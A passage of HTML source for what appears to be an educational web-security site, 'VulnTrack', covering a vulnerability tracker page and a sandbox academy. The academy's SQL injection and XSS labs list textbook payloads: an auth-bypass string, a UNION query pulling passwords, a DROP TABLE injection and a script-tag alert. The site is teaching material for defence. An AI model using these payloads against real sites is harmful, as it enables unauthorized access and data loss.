                  <button class="btn-retry-screenshot" id="retryScreenshotBtn" title="Retry screenshot capture">
                    🔄 Retry
                  </button>
                  <button class="btn-expand-screenshot" id="expandScreenshotBtn" title="Enlarge Screenshot">
                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 3h6v6M9 21H3v-6M21 3l-7 7M3 21l7-7"/></svg>
                    <span>Enlarge</span>
                  </button>
                </div>
              </div>

              <div class="screenshot-display-area" id="screenshotDisplayArea">
                <img id="siteScreenshotImg" src="shield_secure.png" alt="Website Screenshot Preview" class="site-preview-img" />
                
                <!-- Interactive Vulnerability Overlay Hotspots -->
                <div class="vuln-hotspot hs-login" id="hotspotLogin" title="Click to inspect SQL Injection flaw">
                  <span class="hs-pulse"></span>
                  <span class="hs-pin">1</span>
                  <div class="hs-tooltip">
                    <strong>Critical Flaw Detected Here</strong>
                    <span>SQL Injection in Auth Form</span>
                  </div>
                </div>

                <div class="vuln-hotspot hs-search" id="hotspotSearch" title="Click to inspect XSS flaw">
                  <span class="hs-pulse"></span>
                  <span class="hs-pin">2</span>
                  <div class="hs-tooltip">
                    <strong>High Flaw: Search Parameter</strong>
                    <span>Cross-Site Scripting (XSS)</span>
                  </div>
                </div>

                <div class="screenshot-overlay-info">
                  <span>📸 Screenshot captured for <strong id="screenshotDomainLabel">example.com</strong>. Click hotspots to jump to vulnerability details.</span>
                </div>
              </div>
            </div>

            <!-- VULNERABILITY TRACKER STATUS BAR -->
            <div class="tracker-metrics-bar">
              <div class="tracker-stat-bubble bubble-total">
                <span class="bubble-count" id="statTotal">5</span>
                <span class="bubble-name">Total Flaws</span>
              </div>
              <div class="tracker-stat-bubble bubble-crit">
                <span class="bubble-count" id="statCrit">1</span>
                <span class="bubble-name">Critical</span>
              </div>
              <div class="tracker-stat-bubble bubble-high">
                <span class="bubble-count" id="statHigh">1</span>
                <span class="bubble-name">High</span>
              </div>
              <div class="tracker-stat-bubble bubble-med">
                <span class="bubble-count" id="statMed">2</span>
                <span class="bubble-name">Medium</span>
              </div>
              <div class="tracker-stat-bubble bubble-low">
                <span class="bubble-count" id="statLow">1</span>
                <span class="bubble-name">Low</span>
              </div>
              <div class="tracker-stat-bubble bubble-resolved">
                <span class="bubble-count" id="statResolved">0</span>
                <span class="bubble-name">Resolved</span>
              </div>

              <!-- TRACKER PROGRESS BAR -->
              <div class="tracker-resolution-progress">
                <div class="res-prog-header">
                  <span>Remediation Tracker Progress</span>
                  <span class="res-prog-pct" id="remediationPct">0% Secured</span>
                </div>
                <div class="res-prog-bar">
                  <div class="res-prog-fill" id="remediationBarFill" style="width: 0%;"></div>
                </div>
              </div>
            </div>

            <!-- TRACKER FILTER & SEARCH CONTROLS -->
            <div class="tracker-toolbar">
              <div class="filter-tabs">
                <button class="filter-btn active" data-filter="all">All Issues (<span id="filterCountAll">5</span>)</button>
                <button class="filter-btn" data-filter="open">🔴 Open (<span id="filterCountOpen">5</span>)</button>
                <button class="filter-btn" data-filter="progress">🟡 In Progress (<span id="filterCountProgress">0</span>)</button>
                <button class="filter-btn" data-filter="resolved">🟢 Resolved (<span id="filterCountResolved">0</span>)</button>
                <button class="filter-btn" data-filter="crit">Critical Only</button>
              </div>

              <div class="search-input-wrap">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
                <input type="text" id="trackerSearch" placeholder="Filter vulnerabilities..." />
              </div>
            </div>

            <!-- VULNERABILITY ITEMS LIST CONTAINER (Tracked issues with Fix & Verify) -->
            <div class="vulnerabilities-tracker-list" id="vulnTrackerList">
              <!-- Dynamically populated by script.js -->
            </div>

          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       PLATFORM MODULES PORTAL (DIVIDED CLEAN PAGES)
       ============================================= -->
  <section class="feature-portal-section" id="platformModules">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🚀</span>
        <span>MODULAR CYBERSECURITY SUITE</span>
      </div>
      <h2 class="section-title">Explore Dedicated <span class="gradient-text">Security Environments</span></h2>
      <p class="section-subtitle">
        VulnTrack is divided into dedicated, clean environments. Dive into hands-on attack simulations, benchmark two sites side-by-side, verify OWASP compliance, or master web security in interactive sandbox labs.
      </p>

      <div class="portal-grid">
        <!-- Card 1: Attack Simulation & Exploit Lab -->
        <a href="attack-lab.html" class="portal-card">
          <div>
            <div class="portal-card-head">
              <div class="portal-icon-badge">🎮</div>
              <span class="portal-tag">Interactive Lab</span>
            </div>
            <h3 class="portal-title">Exploit Lab &amp; Attack Path</h3>
            <p class="portal-desc">
              Test custom exploit payloads in an isolated Kali Linux shell simulation. Trace interactive SVG attack paths and toggle the Live Defense Shield to watch automated defenses block hacks.
            </p>
            <ul class="portal-features-list">
              <li><span class="dot"></span> Live Terminal Exploit Simulator</li>
              <li><span class="dot"></span> Interactive SVG Attack Path Visualizer</li>
              <li><span class="dot"></span> Real-Time Defense Shield Overlay</li>
            </ul>
          </div>
          <div class="portal-card-footer">
            <span>Enter Exploit Lab</span>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </div>
        </a>

        <!-- Card 2: Compare & Risk Prediction -->
        <a href="compare-predict.html" class="portal-card">
          <div>
            <div class="portal-card-head">
              <div class="portal-icon-badge">📊</div>
              <span class="portal-tag">Threat Analytics</span>
            </div>
            <h3 class="portal-title">Comparison &amp; Risk Prediction</h3>
            <p class="portal-desc">
              Benchmark your site side-by-side against competitors. Forecast 90-day breach probability, calculate financial loss exposure, and review botnet targeting telemetry.
            </p>
            <ul class="portal-features-list">
              <li><span class="dot"></span> Side-by-Side Dual Domain Benchmark</li>
              <li><span class="dot"></span> 90-Day Breach Probability Forecast</li>
              <li><span class="dot"></span> IBM/Ponemon Financial Loss Exposure</li>
            </ul>
          </div>
          <div class="portal-card-footer">
            <span>Launch Comparison</span>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </div>
        </a>

        <!-- Card 3: OWASP Top 10 & Timeline -->
        <a href="owasp-timeline.html" class="portal-card">
          <div>
            <div class="portal-card-head">
              <div class="portal-icon-badge">📋</div>
              <span class="portal-tag">Compliance Audit</span>
            </div>
            <h3 class="portal-title">OWASP Matrix &amp; Audit Timeline</h3>
            <p class="portal-desc">
              Audit your application against the official OWASP Top 10 standard (A01:2021 to A10:2021). Inspect defense standards and follow the chronological lifecycle audit trail.
            </p>
            <ul class="portal-features-list">
              <li><span class="dot"></span> 10 OWASP Compliance Categories</li>
              <li><span class="dot"></span> CWE Mapping &amp; Developer Checklists</li>
              <li><span class="dot"></span> Chronological Security Event Stream</li>
            </ul>
          </div>
          <div class="portal-card-footer">
            <span>Inspect OWASP Matrix</span>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </div>
        </a>

        <!-- Card 4: Learning Academy & Sandbox -->
        <a href="academy.html" class="portal-card">
          <div>
            <div class="portal-card-head">
              <div class="portal-icon-badge">🎓</div>
              <span class="portal-tag">Cyber Academy</span>
            </div>
            <h3 class="portal-title">Learning Academy &amp; Sandbox Labs</h3>
            <p class="portal-desc">
              Understand security with zero jargon. Experiment in live SQL injection and XSS code sandboxes, toggle parameterized query defenses, and test your knowledge with interactive quizzes.
            </p>
            <ul class="portal-features-list">
              <li><span class="dot"></span> Hands-On SQLi &amp; XSS Code Sandboxes</li>
              <li><span class="dot"></span> Interactive Prepared Statement Toggles</li>
              <li><span class="dot"></span> Web Security Knowledge Quiz</li>
            </ul>
          </div>
          <div class="portal-card-footer">
            <span>Start Learning</span>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- =============================================
       AI SECURITY ASSISTANT FLOATING DRAWER / CHATBOT
       ============================================= -->
  <div class="ai-assistant-fab" id="aiAssistantFab" title="Chat with AI Security Advisor">
    <span class="fab-icon">✨</span>
    <span class="fab-badge">CyberAI</span>
  </div>

  <div class="ai-assistant-drawer" id="aiAssistantDrawer">
    <div class="ai-drawer-header">
      <div class="ai-header-info">
        <span class="ai-avatar">🤖</span>
        <div>
          <h4>VulnTrack AI Advisor</h4>
          <span class="ai-status-online">Online · Cyber Security Specialist</span>
        </div>
      </div>
      <button class="ai-close-btn" id="closeAiDrawerBtn">&times;</button>
    </div>

    <div class="ai-chat-messages" id="aiChatMessages">
      <div class="ai-msg bot">
        <p>👋 Hello! I'm your VulnTrack AI Security Advisor. Ask me anything about securing your website, understanding vulnerabilities, or fixing code loopholes!</p>
      </div>
    </div>

    <!-- Suggested prompt chips -->
    <div class="ai-quick-prompts">
      <button class="ai-prompt-chip" data-q="How do I fix SQL injection in Node.js?">Fix SQLi in Node.js</button>
      <button class="ai-prompt-chip" data-q="Explain XSS to a non-technical CEO">Explain XSS simply</button>
      <button class="ai-prompt-chip" data-q="Generate a secure Nginx CSP header">Nginx CSP Header</button>
      <button class="ai-prompt-chip" data-q="What is the danger of CVSS 9.8?">CVSS 9.8 Risk</button>
    </div>

    <div class="ai-chat-input-bar">
      <input type="text" id="aiChatInput" placeholder="Ask a security question..." />
      <button class="ai-send-btn" id="aiSendBtn">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
      </button>
    </div>
  </div>

  <!-- =============================================
       FIX & VERIFY MODAL
       ============================================= -->
  <div class="modal-backdrop" id="fixVerifyModal">
    <div class="modal-window fix-modal-window">
      <div class="modal-header">
        <div class="modal-title-wrap">
          <span class="modal-icon">🛠️</span>
          <h3 id="fixModalTitle">Fix & Automated Verification System</h3>
        </div>
        <button class="modal-close-btn" id="closeFixModal">&times;</button>
      </div>
      <div class="modal-body" id="fixModalBody">
        <!-- Rendered by script.js -->
      </div>
    </div>
  </div>

  <!-- FULLSCREEN SCREENSHOT MODAL -->
  <div class="modal-backdrop" id="screenshotModal">
    <div class="modal-window">
      <div class="modal-header">
        <div class="modal-title-wrap">
          <span class="modal-icon">📸</span>
          <h3 id="modalScreenshotTitle">Website Screenshot Inspection</h3>
        </div>
        <button class="modal-close-btn" id="closeScreenshotModal">&times;</button>
      </div>
      <div class="modal-body">
        <div class="modal-browser-view">
          <div class="browser-address-bar mb-10">
            <span id="modalScreenshotUrl">https://example.com</span>
          </div>
          <div class="modal-img-container">
            <img id="modalScreenshotImg" src="shield_secure.png" alt="Enlarged Screenshot" />
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- PROFESSIONAL AUDIT REPORT EXPORT MODAL -->
  <div class="modal-backdrop" id="reportModal">
    <div class="modal-window report-modal-window">
      <div class="modal-header">
        <div class="modal-title-wrap">
          <span class="modal-icon">📄</span>
          <h3>Professional Security Audit & Compliance Report</h3>
        </div>
        <div class="modal-header-actions">
          <button class="btn-primary-sm" onclick="window.print()">🖨️ Print / Save as PDF</button>
          <button class="modal-close-btn" id="closeReportModal">&times;</button>
        </div>
      </div>
      <div class="modal-body printable-report-body" id="printableReportContent">
        <!-- Rendered dynamically by script.js -->
      </div>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top-bar">
      <div class="footer-top-inner">
        <div class="footer-brand-col">
          <!-- Logo -->
          <a href="#home" class="footer-logo">
            <span class="logo-shield">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
          </a>
          <p class="footer-desc">
            The modern web vulnerability intelligence &amp; tracking platform. Scan any URL, detect loopholes, simulate attacks, and get plain-English fixes — all in one place.
          </p>
          <!-- Tech badges -->
          <div class="footer-badges">
            <span class="footer-badge">🛡️ OWASP Top 10</span>
            <span class="footer-badge">⚡ AI-Powered</span>
            <span class="footer-badge">🔒 100% Client-Side</span>
          </div>
        </div>

        <div class="footer-nav-cols">
          <div class="footer-col">
            <h5 class="footer-col-title">Core Platform</h5>
            <ul>
              <li><a href="index.html#scanner">🔍 Live URL Scanner</a></li>
              <li><a href="attack-lab.html">🎮 Exploit Simulator</a></li>
              <li><a href="attack-lab.html#attackPathSection">🗺️ Attack Path Visualizer</a></li>
              <li><a href="compare-predict.html">📊 Website Comparison</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Intelligence</h5>
            <ul>
              <li><a href="compare-predict.html#predictionSection">📈 Risk Prediction</a></li>
              <li><a href="owasp-timeline.html">📋 OWASP Matrix</a></li>
              <li><a href="owasp-timeline.html#timelineSection">⏱️ Security Timeline</a></li>
              <li><a href="academy.html">🎓 Learning Academy</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Standards</h5>
            <ul>
              <li><a href="owasp-timeline.html">OWASP 2026 Ready</a></li>
              <li><a href="#">ISO 27001 Checklist</a></li>
              <li><a href="#">PCI DSS v4.0</a></li>
              <li><a href="#">SOC 2 Type II</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="footer-bottom">
      <div class="footer-bottom-inner">
        <div class="footer-copy">
          <span>© 2026 <strong>VulnTrack</strong> Security Intelligence.</span>
          <span class="footer-copy-sep">·</span>
          <span>Built for education &amp; security awareness.</span>
        </div>
        <div class="footer-bottom-links">
          <a href="#">Privacy Policy</a>
          <a href="#">Terms of Use</a>
          <a href="#">Security Disclosure</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>


<file: academy.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Cyber Academy & Interactive Sandbox — VulnTrack</title>
  <meta name="description" content="Master application security in hands-on interactive sandbox labs. Test live SQLi and XSS attack strings, toggle code defenses, and test knowledge with quizzes." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- BACKGROUND AMBIENT GLOWS -->
  <div class="ambient-glow glow-1"></div>
  <div class="ambient-glow glow-2"></div>

  <!-- NAVIGATION -->
  <nav id="navbar">
    <div class="nav-container">
      <a href="index.html" class="nav-logo">
        <span class="logo-shield">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
      </a>

      <ul class="nav-links">
        <li><a href="index.html" class="nav-link">🔍 Scanner &amp; Hub</a></li>
        <li><a href="attack-lab.html" class="nav-link">🎮 Exploit Lab</a></li>
        <li><a href="compare-predict.html" class="nav-link">📊 Compare &amp; Risk</a></li>
        <li><a href="owasp-timeline.html" class="nav-link">📋 OWASP &amp; Timeline</a></li>
        <li><a href="academy.html" class="nav-link active">🎓 Learning Academy</a></li>
      </ul>

      <div class="nav-right">
        <!-- AI ASSISTANT QUICK TRIGGER BUTTON -->
        <button class="nav-ai-btn" id="navAiBtn" title="Open AI Security Assistant">
          <span class="ai-sparkle">✨</span>
          <span>AI Assistant</span>
          <span class="online-dot"></span>
        </button>

        <!-- THEME TOGGLE SWITCH (Light / Dark) -->
        <button class="theme-toggle-btn" id="themeToggle" aria-label="Toggle Light and Dark Mode" title="Switch Theme (Light / Dark)">
          <div class="theme-toggle-track">
            <span class="theme-icon sun-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="5"/>
                <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/>
              </svg>
            </span>
            <span class="theme-icon moon-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
              </svg>
            </span>
            <span class="theme-toggle-thumb"></span>
          </div>
          <span class="theme-label" id="themeLabelText">Dark</span>
        </button>

        <a href="index.html#scanner" class="nav-cta">
          <span>Scan Website</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </nav>

  <!-- SUBPAGE HERO BANNER -->
  <header class="subpage-hero">
    <div class="subpage-hero-inner">
      <div class="subpage-breadcrumbs">
        <a href="index.html">← VulnTrack Hub</a>
        <span class="sep">/</span>
        <span>Learning Mode &amp; Interactive Cyber Sandbox</span>
      </div>

      <div class="section-badge-header">
        <span class="badge-icon">🎓</span>
        <span>PRACTICE LABS &amp; CYBERSECURITY ACADEMY</span>
      </div>

      <h1 class="subpage-hero-title">
        Cyber Security Academy <br />
        <span class="gradient-text">&amp; Interactive Sandbox Labs</span>
      </h1>

      <p class="subpage-hero-subtitle">
        The best way to understand web vulnerabilities is to experiment with them safely. Type malicious strings into real-time code visualizers, toggle defensive protections on and off, and validate your knowledge with interactive quizzes.
      </p>

      <div class="subpage-hero-actions">
        <a href="#academySection" class="btn-primary">
          <span>Start Sandbox Practice</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>
        <a href="index.html#scanner" class="btn-outline-sm">🔍 Return to Scanner</a>
      </div>
    </div>
  </header>

  <!-- =============================================
       FEATURE: LEARNING MODE (INTERACTIVE ACADEMY & SANDBOX)
       ============================================= -->
  <section class="academy-section" id="academySection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🎓</span>
        <span>INTERACTIVE SECURITY ACADEMY</span>
      </div>
      <h2 class="section-title">Learning Mode &amp; <span class="gradient-text">Interactive Sandbox</span></h2>
      <p class="section-subtitle">
        Master web security through hands-on practice. Experiment with live attack payloads in safe sandbox environments, see defensive filters in action, and test your knowledge with interactive quizzes.
      </p>

      <div class="academy-tabs">
        <button class="academy-tab-btn active" data-tab="sqli-lab">🧪 SQLi Sandbox Lab</button>
        <button class="academy-tab-btn" data-tab="xss-lab">🧪 XSS Sandbox Lab</button>
        <button class="academy-tab-btn" data-tab="quiz-lab">🎯 Knowledge Quiz</button>
      </div>

      <!-- Lab 1: SQL Injection Sandbox -->
      <div class="academy-tab-content active" id="tab-sqli-lab">
        <div class="sandbox-card">
          <div class="sandbox-header">
            <h4>Lab 1: SQL Injection Vulnerability &amp; Prepared Statement Defense</h4>
            <span class="sandbox-level">Beginner / Intermediate</span>
          </div>
          <p>Type in a malicious SQL injection string (e.g. <code>' OR '1'='1</code>) or click a quick payload below to see how an unsafe query concatenates input, and how prepared statements eliminate the loophole.</p>
          
          <div class="sandbox-input-area">
            <div class="sandbox-input-group">
              <label>Simulated User Input (Username):</label>
              <input type="text" id="sandboxSqlInput" value="admin' OR '1'='1" />
            </div>
            <div class="sandbox-toggle-group">
              <label class="switch-label">
                <input type="checkbox" id="sandboxSqlDefenseToggle" />
                <span>Enable Parameterized Query Defense</span>
              </label>
            </div>
          </div>

          <div class="sandbox-quick-payloads">
            <span>Quick Test Payloads:</span>
            <button class="btn-quick-payload" data-val="admin' OR '1'='1">Auth Bypass</button>
            <button class="btn-quick-payload" data-val="' UNION SELECT username, password FROM users --">Union Extraction</button>
            <button class="btn-quick-payload" data-val="'; DROP TABLE logs; --">Destructive Query</button>
          </div>

          <div class="sandbox-output-grid">
            <div class="sandbox-out-pane">
              <span class="out-label">Generated Server SQL Query:</span>
              <pre class="code-body" id="sandboxSqlQueryOutput">SELECT * FROM users WHERE username = 'admin' OR '1'='1'</pre>
            </div>
            <div class="sandbox-out-pane">
              <span class="out-label">Database Execution Result:</span>
              <div class="sandbox-result-box" id="sandboxSqlResult">
                ⚠️ Auth Bypass Successful! All 1,420 user records returned!
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Lab 2: XSS Sandbox -->
      <div class="academy-tab-content" id="tab-xss-lab">
        <div class="sandbox-card">
          <div class="sandbox-header">
            <h4>Lab 2: Cross-Site Scripting (XSS) &amp; Context-Aware Escaping</h4>
            <span class="sandbox-level">Beginner</span>
          </div>
          <p>Type an HTML/script injection tag to test how raw browser rendering triggers script execution, and how HTML entity encoding neutralizes it.</p>
          
          <div class="sandbox-input-area">
            <div class="sandbox-input-group">
              <label>Search Query / Comment Input:</label>
              <input type="text" id="sandboxXssInput" value="&lt;script&gt;alert('Session Hijacked!')&lt;/script&gt;" />
            </div>
            <div class="sandbox-toggle-group">
              <label class="switch-label">
                <input type="checkbox" id="sandboxXssDefenseToggle" />
                <span>Enable HTML Entity Escaping</span>
              </label>
            </div>
          </div>

          <div class="sandbox-output-grid">
            <div class="sandbox-out-pane">
              <span class="out-label">Raw Output in Page DOM:</span>
              <pre class="code-body" id="sandboxXssDomOutput">&lt;script&gt;alert('Session Hijacked!')&lt;/script&gt;</pre>
            </div>
            <div class="sandbox-out-pane">
              <span class="out-label">Browser Rendered View:</span>
              <div class="sandbox-result-box" id="sandboxXssRender">
                🚨 Script Executed in Browser Context! Cookie exposed.
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Lab 3: Security Quiz -->
      <div class="academy-tab-content" id="tab-quiz-lab">
        <div class="sandbox-card">
          <div class="sandbox-header">
            <h4>Web Application Security Knowledge Quiz</h4>
            <span class="sandbox-level">Test Your Skills</span>
          </div>
          <div class="quiz-container" id="quizContainer">
            <!-- Rendered by script.js -->
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- AI SECURITY ASSISTANT FLOATING DRAWER / CHATBOT -->
  <div class="ai-assistant-fab" id="aiAssistantFab" title="Chat with AI Security Advisor">
    <span class="fab-icon">✨</span>
    <span class="fab-badge">CyberAI</span>
  </div>

  <div class="ai-assistant-drawer" id="aiAssistantDrawer">
    <div class="ai-drawer-header">
      <div class="ai-header-info">
        <span class="ai-avatar">🤖</span>
        <div>
          <h4>VulnTrack AI Advisor</h4>
          <span class="ai-status-online">Online · Cyber Security Specialist</span>
        </div>
      </div>
      <button class="ai-close-btn" id="closeAiDrawerBtn">&times;</button>
    </div>

    <div class="ai-chat-messages" id="aiChatMessages">
      <div class="ai-msg bot">
        <p>👋 Hello! I'm your VulnTrack AI Security Advisor. Ask me anything about learning web security, fixing code examples, or practicing in the sandbox!</p>
      </div>
    </div>

    <div class="ai-quick-prompts">
      <button class="ai-prompt-chip" data-q="What is a prepared statement and how does it stop SQLi?">What is a prepared statement?</button>
